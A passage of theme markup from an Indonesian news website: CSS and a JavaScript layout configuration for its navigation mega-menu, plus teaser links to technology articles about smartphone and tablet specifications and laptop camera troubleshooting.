				.td_uid_25_69706696e3273_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_69706696e3273_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69706696e3273_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-editor-date,
				.td_uid_25_69706696e3273_rand .td-editor-date .td-post-author-name,
				.td_uid_25_69706696e3273_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_69706696e3273_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_69706696e3273_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_69706696e3273_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69706696e3273_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_69706696e3273_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_69706696e3273_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_69706696e3273_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-date,
				.td_uid_25_69706696e3273_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_69706696e3273_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-editor-date,
				.td_uid_25_69706696e3273_rand .td-editor-date .td-post-author-name,
				.td_uid_25_69706696e3273_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_69706696e3273_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_69706696e3273 = new tdBlock();
block_td_uid_25_69706696e3273.id = "td_uid_25_69706696e3273";
block_td_uid_25_69706696e3273.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_69706696e3273_rand","tdc_css_class_style":"td_uid_25_69706696e3273_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_69706696e3273_rand"}';
block_td_uid_25_69706696e3273.td_column_number = "3";
block_td_uid_25_69706696e3273.block_type = "tdb_header_mega_menu";
block_td_uid_25_69706696e3273.post_count = "5";
block_td_uid_25_69706696e3273.found_posts = "290";
block_td_uid_25_69706696e3273.header_color = "";
block_td_uid_25_69706696e3273.ajax_pagination_infinite_stop = "";
block_td_uid_25_69706696e3273.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_69706696e3273);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_69706696e3273" 
                        id="td_uid_26_69706696e5a37" 
                        data-td_block_id="td_uid_25_69706696e3273" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_69706696e3273" 
                        id="td_uid_27_69706696e5a96" 
                        data-td_block_id="td_uid_25_69706696e3273" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_69706696e3273 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_69706696e3273" data-td_block_id="td_uid_25_69706696e3273"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_69706696e3273" data-td_block_id="td_uid_25_69706696e3273"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_6970669767970_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_6970669767970" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_6970669767970_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_6970669767970_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_6970669767970_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_6970669767970_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_6970669767970_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6970669767970_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6970669767970_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6970669767970_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_6970669767970_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970669767970_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970669767970_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_6970669767970_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6970669767970_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_6970669767970_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_6970669767970_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_6970669767970_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_6970669767970_rand .td-module-meta-info,
				.ie11 .td_uid_28_6970669767970_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_6970669767970_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_6970669767970_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_6970669767970_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_6970669767970_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_6970669767970_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_6970669767970_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_6970669767970_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_6970669767970_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_6970669767970_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6970669767970_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_6970669767970_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_6970669767970_rand .td-audio-player {
					display: block;
				}
				
